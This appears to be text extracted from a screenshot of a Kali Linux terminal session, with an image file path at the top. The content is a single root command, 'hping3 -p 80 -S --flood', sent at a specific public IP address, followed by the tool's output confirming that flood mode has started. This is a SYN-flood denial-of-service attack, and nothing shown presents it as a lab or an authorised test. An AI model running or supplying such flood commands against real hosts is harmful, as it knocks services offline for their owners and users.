 kalilinux [Running]
[DigitalOcean … root@natalie: ~ 08:09 PM
root@natalie: ~
Archivo Acciones Editar Vista Ayuda
root@natalie: ~
root@natalie:~# hping3 -p 80 -S --flood 35.198.59.147
HPING 35.198.59.147 (eth0 35.198.59.147): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown